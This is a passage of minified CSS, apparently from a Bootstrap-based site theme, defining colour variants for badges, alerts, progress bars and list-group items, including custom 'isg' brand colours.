rgba(245,73,39,.5)}.badge-isg-red{color:#fff;background-color:#f54927}a.badge-isg-red:focus,a.badge-isg-red:hover{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133)}a.badge-isg-red.focus,a.badge-isg-red:focus{outline:0;box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.badge-red{color:#fff;background-color:#f54927}a.badge-red:focus,a.badge-red:hover{color:#fff;background-color:rgb(222.6902654867,45.3628318584,10.3097345133)}a.badge-red.focus,a.badge-red:focus{outline:0;box-shadow:0 0 0 .2rem rgba(245,73,39,.5)}.badge-isg-yellow{color:#21325b;background-color:#ffc72c}a.badge-isg-yellow:focus,a.badge-isg-yellow:hover{color:#21325b;background-color:rgb(248,182.1800947867,0)}a.badge-isg-yellow.focus,a.badge-isg-yellow:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,199,44,.5)}.badge-yellow{color:#21325b;background-color:#ffc72c}a.badge-yellow:focus,a.badge-yellow:hover{color:#21325b;background-color:rgb(248,182.1800947867,0)}a.badge-yellow.focus,a.badge-yellow:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,199,44,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f8fafd;border-radius:0}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:.0625rem solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:600}.alert-dismissible{padding-right:3.75rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:rgb(21.32,37.96,63.96);background-color:rgb(212.2,218.6,228.6);border-color:rgb(195.08,204.04,218.04)}.alert-primary hr{border-top-color:rgb(179.3083236994,190.6267052023,208.3116763006)}.alert-primary .alert-link{color:rgb(8.57,15.2587804878,25.71)}.alert-secondary{color:rgb(58.76,69.68,81.64);background-color:rgb(226.6,230.8,235.4);border-color:rgb(215.24,221.12,227.56)}.alert-secondary hr{border-top-color:rgb(200.1525,208.26375,217.1475)}.alert-secondary .alert-link{color:rgb(37.4155555556,44.3688888889,51.9844444444)}.alert-success{color:rgb(0,104.52,86.84);background-color:rgb(204,244.2,237.4);border-color:rgb(183.6,239.88,230.36)}.alert-success hr{border-top-color:rgb(162.5563106796,235.4236893204,223.0978640777)}.alert-success .alert-link{color:rgb(0,53.52,44.4668656716)}.alert-info{color:rgb(4.68,85.8,98.8);background-color:rgb(205.8,237,242);border-color:rgb(186.12,229.8,236.8)}.alert-info hr{border-top-color:rgb(165.9495819936,222.4205787781,231.4704180064)}.alert-info .alert-link{color:rgb(2.3734673367,43.5135678392,50.1065326633)}.alert-warning{color:rgb(127.4,105.04,79.56);background-color:rgb(253,244.4,234.6);border-color:rgb(252.2,240.16,226.44)}.alert-warning hr{border-top-color:rgb(249.9232142857,228.0930357143,203.2167857143)}.alert-warning .alert-link{color:rgb(96.0055276382,79.1555778894,59.9544723618)}.alert-danger{color:rgb(123.24,39.52,62.4);background-color:rgb(251.4,219.2,228);border-color:rgb(249.96,204.88,217.2)}.alert-danger hr{border-top-color:rgb(247.6300507614,181.7099492386,199.7253807107)}.alert-danger .alert-link{color:rgb(84.6233865815,27.1366134185,42.847284345)}.alert-light{color:rgb(128.44,130,132.6);background-color:rgb(253.4,254,255);border-color:rgb(252.76,253.6,255)}.alert-light hr{border-top-color:rgb(227.26,237.6625,255)}.alert-light .alert-link{color:rgb(103.2651670951,104.5812917738,106.7748329049)}.alert-dark{color:rgb(17.16,26,47.32);background-color:rgb(210.6,214,222.2);border-color:rgb(192.84,197.6,209.08)}.alert-dark hr{border-top-color:rgb(178.1741968912,184.057253886,198.2458031088)}.alert-dark .alert-link{color:rgb(3.5874193548,5.435483871,9.8925806452)}.alert-indigo{color:rgb(23.4,10.92,67.6);background-color:rgb(213,208.2,230);border-color:rgb(196.2,189.48,220)}.alert-indigo hr{border-top-color:rgb(181.2835654596,172.8588300836,211.1211699164)}.alert-indigo .alert-link{color:rgb(8.2013245033,3.8272847682,23.6927152318)}.alert-isg-blue{color:rgb(20.8,38.48,63.96);background-color:rgb(212,218.8,228.6);border-color:rgb(194.8,204.32,218.04)}.alert-isg-blue hr{border-top-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.alert-isg-blue .alert-link{color:rgb(8.2846625767,15.3266257669,25.4753374233)}.alert-blue{color:rgb(20.8,38.48,63.96);background-color:rgb(212,218.8,228.6);border-color:rgb(194.8,204.32,218.04)}.alert-blue hr{border-top-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.alert-blue .alert-link{color:rgb(8.2846625767,15.3266257669,25.4753374233)}.alert-darkblue{color:rgb(0,11.44,29.12);background-color:rgb(204,208.4,215.2);border-color:rgb(183.6,189.76,199.28)}.alert-darkblue hr{border-top-color:rgb(169.2773127753,176.6729955947,188.1026872247)}.alert-darkblue .alert-link{color:#000}.alert-isg-lightblue{color:rgb(67.08,107.12,118.56);background-color:rgb(229.8,245.2,249.6);border-color:rgb(219.72,241.28,247.44)}.alert-isg-lightblue hr{border-top-color:rgb(198.72,233.1133333333,242.94)}.alert-isg-lightblue .alert-link{color:rgb(48.6514285714,77.6914285714,85.9885714286)}.alert-lightblue{color:rgb(67.08,107.12,118.56);background-color:rgb(229.8,245.2,249.6);border-color:rgb(219.72,241.28,247.44)}.alert-lightblue hr{border-top-color:rgb(198.72,233.1133333333,242.94)}.alert-lightblue .alert-link{color:rgb(48.6514285714,77.6914285714,85.9885714286)}.alert-isg-gray{color:rgb(45.24,45.76,47.84);background-color:rgb(221.4,221.6,222.4);border-color:rgb(207.96,208.24,209.36)}.alert-isg-gray hr{border-top-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.alert-isg-gray .alert-link{color:rgb(20.4522905028,20.6873743017,21.6277094972)}.alert-gray{color:rgb(45.24,45.76,47.84);background-color:rgb(221.4,221.6,222.4);border-color:rgb(207.96,208.24,209.36)}.alert-gray hr{border-top-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.alert-gray .alert-link{color:rgb(20.4522905028,20.6873743017,21.6277094972)}.alert-isg-lightgray{color:rgb(125.84,126.88,128.44);background-color:rgb(252.4,252.8,253.4);border-color:rgb(251.36,251.92,252.76)}.alert-isg-lightgray hr{border-top-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.alert-isg-lightgray .alert-link{color:rgb(100.6007361963,101.4321472393,102.6792638037)}.alert-lightgray{color:rgb(125.84,126.88,128.44);background-color:rgb(252.4,252.8,253.4);border-color:rgb(251.36,251.92,252.76)}.alert-lightgray hr{border-top-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.alert-lightgray .alert-link{color:rgb(100.6007361963,101.4321472393,102.6792638037)}.alert-teal{color:rgb(1.56,88.92,96.72);background-color:rgb(204.6,238.2,241.2);border-color:rgb(184.44,231.48,235.68)}.alert-teal hr{border-top-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.alert-teal .alert-link{color:rgb(.7504761905,42.7771428571,46.5295238095)}.alert-darkteal{color:rgb(0,53.56,57.72);background-color:rgb(204,224.6,226.2);border-color:rgb(183.6,212.44,214.68)}.alert-darkteal hr{border-top-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.alert-darkteal .alert-link{color:rgb(0,6.2356756757,6.72)}.alert-isg-turquoise{color:rgb(1.56,88.92,96.72);background-color:rgb(204.6,238.2,241.2);border-color:rgb(184.44,231.48,235.68)}.alert-isg-turquoise hr{border-top-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.alert-isg-turquoise .alert-link{color:rgb(.7504761905,42.7771428571,46.5295238095)}.alert-turquoise{color:rgb(1.56,88.92,96.72);background-color:rgb(204.6,238.2,241.2);border-color:rgb(184.44,231.48,235.68)}.alert-turquoise hr{border-top-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.alert-turquoise .alert-link{color:rgb(.7504761905,42.7771428571,46.5295238095)}.alert-darkturquoise{color:rgb(0,53.56,57.72);background-color:rgb(204,224.6,226.2);border-color:rgb(183.6,212.44,214.68)}.alert-darkturquoise hr{border-top-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.alert-darkturquoise .alert-link{color:rgb(0,6.2356756757,6.72)}.alert-isg-green{color:rgb(80.08,105.56,30.68);background-color:rgb(234.8,244.6,215.8);border-color:rgb(226.72,240.44,200.12)}.alert-isg-green hr{border-top-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.alert-isg-green .alert-link{color:rgb(50.1029007634,66.0447328244,19.1952671756)}.alert-green{color:rgb(80.08,105.56,30.68);background-color:rgb(234.8,244.6,215.8);border-color:rgb(226.72,240.44,200.12)}.alert-green hr{border-top-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.alert-green .alert-link{color:rgb(50.1029007634,66.0447328244,19.1952671756)}.alert-isg-purple{color:rgb(72.28,54.08,104);background-color:rgb(231.8,224.8,244);border-color:rgb(222.52,212.72,239.6)}.alert-isg-purple hr{border-top-color:rgb(208.160776699,194.0282524272,232.7917475728)}.alert-isg-purple .alert-link{color:rgb(48.9609210526,36.6326315789,70.4473684211)}.alert-purple{color:rgb(72.28,54.08,104);background-color:rgb(231.8,224.8,244);border-color:rgb(222.52,212.72,239.6)}.alert-purple hr{border-top-color:rgb(208.160776699,194.0282524272,232.7917475728)}.alert-purple .alert-link{color:rgb(48.9609210526,36.6326315789,70.4473684211)}.alert-darkpurple{color:rgb(40.04,29.12,68.12);background-color:rgb(219.4,215.2,230.2);border-color:rgb(205.16,199.28,220.28)}.alert-darkpurple hr{border-top-color:rgb(191.1073684211,183.5694736842,210.4905263158)}.alert-darkpurple .alert-link{color:rgb(19.04,13.8472727273,32.3927272727)}.alert-isg-orange{color:rgb(127.4,37.96,20.28);background-color:rgb(253,218.6,211.8);border-color:rgb(252.2,204.04,194.52)}.alert-isg-orange hr{border-top-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.alert-isg-orange .alert-link{color:rgb(83.4035211268,24.8508450704,13.2764788732)}.alert-orange{color:rgb(127.4,37.96,20.28);background-color:rgb(253,218.6,211.8);border-color:rgb(252.2,204.04,194.52)}.alert-orange hr{border-top-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.alert-orange .alert-link{color:rgb(83.4035211268,24.8508450704,13.2764788732)}.alert-isg-red{color:rgb(127.4,37.96,20.28);background-color:rgb(253,218.6,211.8);border-color:rgb(252.2,204.04,194.52)}.alert-isg-red hr{border-top-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.alert-isg-red .alert-link{color:rgb(83.4035211268,24.8508450704,13.2764788732)}.alert-red{color:rgb(127.4,37.96,20.28);background-color:rgb(253,218.6,211.8);border-color:rgb(252.2,204.04,194.52)}.alert-red hr{border-top-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.alert-red .alert-link{color:rgb(83.4035211268,24.8508450704,13.2764788732)}.alert-isg-yellow{color:rgb(132.6,103.48,22.88);background-color:rgb(255,243.8,212.8);border-color:rgb(255,239.32,195.92)}.alert-isg-yellow hr{border-top-color:rgb(255,232.5522274882,170.42)}.alert-isg-yellow .alert-link{color:rgb(89.1050167224,69.5368561873,15.3749832776)}.alert-yellow{color:rgb(132.6,103.48,22.88);background-color:rgb(255,243.8,212.8);border-color:rgb(255,239.32,195.92)}.alert-yellow hr{border-top-color:rgb(255,232.5522274882,170.42)}.alert-yellow .alert-link{color:rgb(89.1050167224,69.5368561873,15.3749832776)}@keyframes progress-bar-stripes{from{background-position:.75rem 0}to{background-position:0 0}}.progress{display:flex;height:.75rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e7eaf3;border-radius:0}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#29497b;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:.75rem .75rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:0}.list-group-item-action{width:100%;color:#677788;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#677788;text-decoration:none;background-color:#f7faff}.list-group-item-action:active{color:#677788;background-color:#f8fafd}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:.0625rem solid #e7eaf3}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#8c98a4;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#29497b;border-color:#29497b}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-.0625rem;border-top-width:.0625rem}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:0;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:.0625rem;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-.0625rem;border-left-width:.0625rem}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 .0625rem}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:rgb(21.32,37.96,63.96);background-color:rgb(195.08,204.04,218.04)}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:rgb(21.32,37.96,63.96);background-color:rgb(179.3083236994,190.6267052023,208.3116763006)}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:rgb(21.32,37.96,63.96);border-color:rgb(21.32,37.96,63.96)}.list-group-item-secondary{color:rgb(58.76,69.68,81.64);background-color:rgb(215.24,221.12,227.56)}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:rgb(58.76,69.68,81.64);background-color:rgb(200.1525,208.26375,217.1475)}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:rgb(58.76,69.68,81.64);border-color:rgb(58.76,69.68,81.64)}.list-group-item-success{color:rgb(0,104.52,86.84);background-color:rgb(183.6,239.88,230.36)}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:rgb(0,104.52,86.84);background-color:rgb(162.5563106796,235.4236893204,223.0978640777)}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:rgb(0,104.52,86.84);border-color:rgb(0,104.52,86.84)}.list-group-item-info{color:rgb(4.68,85.8,98.8);background-color:rgb(186.12,229.8,236.8)}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:rgb(4.68,85.8,98.8);background-color:rgb(165.9495819936,222.4205787781,231.4704180064)}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:rgb(4.68,85.8,98.8);border-color:rgb(4.68,85.8,98.8)}.list-group-item-warning{color:rgb(127.4,105.04,79.56);background-color:rgb(252.2,240.16,226.44)}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:rgb(127.4,105.04,79.56);background-color:rgb(249.9232142857,228.0930357143,203.2167857143)}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:rgb(127.4,105.04,79.56);border-color:rgb(127.4,105.04,79.56)}.list-group-item-danger{color:rgb(123.24,39.52,62.4);background-color:rgb(249.96,204.88,217.2)}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:rgb(123.24,39.52,62.4);background-color:rgb(247.6300507614,181.7099492386,199.7253807107)}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:rgb(123.24,39.52,62.4);border-color:rgb(123.24,39.52,62.4)}.list-group-item-light{color:rgb(128.44,130,132.6);background-color:rgb(252.76,253.6,255)}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:rgb(128.44,130,132.6);background-color:rgb(227.26,237.6625,255)}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:rgb(128.44,130,132.6);border-color:rgb(128.44,130,132.6)}.list-group-item-dark{color:rgb(17.16,26,47.32);background-color:rgb(192.84,197.6,209.08)}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:rgb(17.16,26,47.32);background-color:rgb(178.1741968912,184.057253886,198.2458031088)}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:rgb(17.16,26,47.32);border-color:rgb(17.16,26,47.32)}.list-group-item-indigo{color:rgb(23.4,10.92,67.6);background-color:rgb(196.2,189.48,220)}.list-group-item-indigo.list-group-item-action:focus,.list-group-item-indigo.list-group-item-action:hover{color:rgb(23.4,10.92,67.6);background-color:rgb(181.2835654596,172.8588300836,211.1211699164)}.list-group-item-indigo.list-group-item-action.active{color:#fff;background-color:rgb(23.4,10.92,67.6);border-color:rgb(23.4,10.92,67.6)}.list-group-item-isg-blue{color:rgb(20.8,38.48,63.96);background-color:rgb(194.8,204.32,218.04)}.list-group-item-isg-blue.list-group-item-action:focus,.list-group-item-isg-blue.list-group-item-action:hover{color:rgb(20.8,38.48,63.96);background-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.list-group-item-isg-blue.list-group-item-action.active{color:#fff;background-color:rgb(20.8,38.48,63.96);border-color:rgb(20.8,38.48,63.96)}.list-group-item-blue{color:rgb(20.8,38.48,63.96);background-color:rgb(194.8,204.32,218.04)}.list-group-item-blue.list-group-item-action:focus,.list-group-item-blue.list-group-item-action:hover{color:rgb(20.8,38.48,63.96);background-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.list-group-item-blue.list-group-item-action.active{color:#fff;background-color:rgb(20.8,38.48,63.96);border-color:rgb(20.8,38.48,63.96)}.list-group-item-darkblue{color:rgb(0,11.44,29.12);background-color:rgb(183.6,189.76,199.28)}.list-group-item-darkblue.list-group-item-action:focus,.list-group-item-darkblue.list-group-item-action:hover{color:rgb(0,11.44,29.12);background-color:rgb(169.2773127753,176.6729955947,188.1026872247)}.list-group-item-darkblue.list-group-item-action.active{color:#fff;background-color:rgb(0,11.44,29.12);border-color:rgb(0,11.44,29.12)}.list-group-item-isg-lightblue{color:rgb(67.08,107.12,118.56);background-color:rgb(219.72,241.28,247.44)}.list-group-item-isg-lightblue.list-group-item-action:focus,.list-group-item-isg-lightblue.list-group-item-action:hover{color:rgb(67.08,107.12,118.56);background-color:rgb(198.72,233.1133333333,242.94)}.list-group-item-isg-lightblue.list-group-item-action.active{color:#fff;background-color:rgb(67.08,107.12,118.56);border-color:rgb(67.08,107.12,118.56)}.list-group-item-lightblue{color:rgb(67.08,107.12,118.56);background-color:rgb(219.72,241.28,247.44)}.list-group-item-lightblue.list-group-item-action:focus,.list-group-item-lightblue.list-group-item-action:hover{color:rgb(67.08,107.12,118.56);background-color:rgb(198.72,233.1133333333,242.94)}.list-group-item-lightblue.list-group-item-action.active{color:#fff;background-color:rgb(67.08,107.12,118.56);border-color:rgb(67.08,107.12,118.56)}.list-group-item-isg-gray{color:rgb(45.24,45.76,47.84);background-color:rgb(207.96,208.24,209.36)}.list-group-item-isg-gray.list-group-item-action:focus,.list-group-item-isg-gray.list-group-item-action:hover{color:rgb(45.24,45.76,47.84);background-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.list-group-item-isg-gray.list-group-item-action.active{color:#fff;background-color:rgb(45.24,45.76,47.84);border-color:rgb(45.24,45.76,47.84)}.list-group-item-gray{color:rgb(45.24,45.76,47.84);background-color:rgb(207.96,208.24,209.36)}.list-group-item-gray.list-group-item-action:focus,.list-group-item-gray.list-group-item-action:hover{color:rgb(45.24,45.76,47.84);background-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.list-group-item-gray.list-group-item-action.active{color:#fff;background-color:rgb(45.24,45.76,47.84);border-color:rgb(45.24,45.76,47.84)}.list-group-item-isg-lightgray{color:rgb(125.84,126.88,128.44);background-color:rgb(251.36,251.92,252.76)}.list-group-item-isg-lightgray.list-group-item-action:focus,.list-group-item-isg-lightgray.list-group-item-action:hover{color:rgb(125.84,126.88,128.44);background-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.list-group-item-isg-lightgray.list-group-item-action.active{color:#fff;background-color:rgb(125.84,126.88,128.44);border-color:rgb(125.84,126.88,128.44)}.list-group-item-lightgray{color:rgb(125.84,126.88,128.44);background-color:rgb(251.36,251.92,252.76)}.list-group-item-lightgray.list-group-item-action:focus,.list-group-item-lightgray.list-group-item-action:hover{color:rgb(125.84,126.88,128.44);background-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.list-group-item-lightgray.list-group-item-action.active{color:#fff;background-color:rgb(125.84,126.88,128.44);border-color:rgb(125.84,126.88,128.44)}.list-group-item-teal{color:rgb(1.56,88.92,96.72);background-color:rgb(184.44,231.48,235.68)}.list-group-item-teal.list-group-item-action:focus,.list-group-item-teal.list-group-item-action:hover{color:rgb(1.56,88.92,96.72);background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.list-group-item-teal.list-group-item-action.active{color:#fff;background-color:rgb(1.56,88.92,96.72);border-color:rgb(1.56,88.92,96.72)}.list-group-item-darkteal{color:rgb(0,53.56,57.72);background-color:rgb(183.6,212.44,214.68)}.list-group-item-darkteal.list-group-item-action:focus,.list-group-item-darkteal.list-group-item-action:hover{color:rgb(0,53.56,57.72);background-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.list-group-item-darkteal.list-group-item-action.active{color:#fff;background-color:rgb(0,53.56,57.72);border-color:rgb(0,53.56,57.72)}.list-group-item-isg-turquoise{color:rgb(1.56,88.92,96.72);background-color:rgb(184.44,231.48,235.68)}.list-group-item-isg-turquoise.list-group-item-action:focus,.list-group-item-isg-turquoise.list-group-item-action:hover{color:rgb(1.56,88.92,96.72);background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.list-group-item-isg-turquoise.list-group-item-action.active{color:#fff;background-color:rgb(1.56,88.92,96.72);border-color:rgb(1.56,88.92,96.72)}.list-group-item-turquoise{color:rgb(1.56,88.92,96.72);background-color:rgb(184.44,231.48,235.68)}.list-group-item-turquoise.list-group-item-action:focus,.list-group-item-turquoise.list-group-item-action:hover{color:rgb(1.56,88.92,96.72);background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.list-group-item-turquoise.list-group-item-action.active{color:#fff;background-color:rgb(1.56,88.92,96.72);border-color:rgb(1.56,88.92,96.72)}.list-group-item-darkturquoise{color:rgb(0,53.56,57.72);background-color:rgb(183.6,212.44,214.68)}.list-group-item-darkturquoise.list-group-item-action:focus,.list-group-item-darkturquoise.list-group-item-action:hover{color:rgb(0,53.56,57.72);background-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.list-group-item-darkturquoise.list-group-item-action.active{color:#fff;background-color:rgb(0,53.56,57.72);border-color:rgb(0,53.56,57.72)}.list-group-item-isg-green{color:rgb(80.08,105.56,30.68);background-color:rgb(226.72,240.44,200.12)}.list-group-item-isg-green.list-group-item-action:focus,.list-group-item-isg-green.list-group-item-action:hover{color:rgb(80.08,105.56,30.68);background-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.list-group-item-isg-green.list-group-item-action.active{color:#fff;background-color:rgb(80.08,105.56,30.68);border-color:rgb(80.08,105.56,30.68)}.list-group-item-green{color:rgb(80.08,105.56,30.68);background-color:rgb(226.72,240.44,200.12)}.list-group-item-green.list-group-item-action:focus,.list-group-item-green.list-group-item-action:hover{color:rgb(80.08,105.56,30.68);background-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.list-group-item-green.list-group-item-action.active{color:#fff;background-color:rgb(80.08,105.56,30.68);border-color:rgb(80.08,105.56,30.68)}.list-group-item-isg-purple{color:rgb(72.28,54.08,104);background-color:rgb(222.52,212.72,239.6)}.list-group-item-isg-purple.list-group-item-action:focus,.list-group-item-isg-purple.list-group-item-action:hover{color:rgb(72.28,54.08,104);background-color:rgb(208.160776699,194.0282524272,232.7917475728)}.list-group-item-isg-purple.list-group-item-action.active{color:#fff;background-color:rgb(72.28,54.08,104);border-color:rgb(72.28,54.08,104)}.list-group-item-purple{color:rgb(72.28,54.08,104);background-color:rgb(222.52,212.72,239.6)}.list-group-item-purple.list-group-item-action:focus,.list-group-item-purple.list-group-item-action:hover{color:rgb(72.28,54.08,104);background-color:rgb(208.160776699,194.0282524272,232.7917475728)}.list-group-item-purple.list-group-item-action.active{color:#fff;background-color:rgb(72.28,54.08,104);border-color:rgb(72.28,54.08,104)}.list-group-item-darkpurple{color:rgb(40.04,29.12,68.12);background-color:rgb(205.16,199.28,220.28)}.list-group-item-darkpurple.list-group-item-action:focus,.list-group-item-darkpurple.list-group-item-action:hover{color:rgb(40.04,29.12,68.12);background-color:rgb(191.1073684211,183.5694736842,210.4905263158)}.list-group-item-darkpurple.list-group-item-action.active{color:#fff;background-color:rgb(40.04,29.12,68.12);border-color:rgb(40.04,29.12,68.12)}.list-group-item-isg-orange{color:rgb(127.4,37.96,20.28);background-color:rgb(252.2,204.04,194.52)}.list-group-item-isg-orange.list-group-item-action:focus,.list-group-item-isg-orange.list-group-item-action:hover{color:rgb(127.4,37.96,20.28);background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.list-group-item-isg-orange.list-group-item-action.active{color:#fff;background-color:rgb(127.4,37.96,20.28);border-color:rgb(127.4,37.96,20.28)}.list-group-item-orange{color:rgb(127.4,37.96,20.28);background-color:rgb(252.2,204.04,194.52)}.list-group-item-orange.list-group-item-action:focus,.list-group-item-orange.list-group-item-action:hover{color:rgb(127.4,37.96,20.28);background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.list-group-item-orange.list-group-item-action.active{color:#fff;background-color:rgb(127.4,37.96,20.28);border-color:rgb(127.4,37.96,20.28)}.list-group-item-isg-red{color:rgb(127.4,37.96,20.28);background-color:rgb(252.2,204.04,194.52)}.list-group-item-isg-red.list-group-item-action:focus,.list-group-item-isg-red.list-group-item-action:hover{color:rgb(127.4,37.96,20.28);background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.list-group-item-isg-red.list-group-item-action.active{color:#fff;background-color:rgb(127.4,37.96,20.28);border-color:rgb(127.4,37.96,20.28)}.list-group-item-red{color:rgb(127.4,37.96,20.28);background-color:rgb(252.2,204.04,194.52)}.list-group-item-red.list-group-item-action:focus,.list-group-item-red.list-group-item-action:hover{color:rgb(127.4,37.96,20.28);background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.list-group-item-red.list-group-item-action.active{color:#fff;background-color:rgb(127.4,37.96,20.28);border-color:rgb(127.4,37.96,20.28)}.list-group-item-isg-yellow{color:rgb(132.6,103.48,22.88);background-color:rgb(255,239.32,195.92)}.list-group-item-isg-yellow.list-group-item-action:focus,.list-group-item-isg-yellow.list-group-item-action:hover{color:rgb(132.6,103.48,22.88);background-color:rgb(255,232.5522274882,170.42)}.list-group-item-isg-yellow.list-group-item-action.active{color:#fff;background-color:rgb(132.6,103.48,22.88);border-color:rgb(132.6,103.48,22.88)}.list-group-item-yellow{color:rgb(132.6,103.48,22.88);background-color:rgb(255,239.32,195.92)}.list-group-item-yellow.list-group-item-action:focus,.list-group-item-yellow.list-group-item-action:hover{color:rgb(132.6,103.48,22.88);background-color:rgb(255,232.5522274882,170.42)}.list-group-item-yellow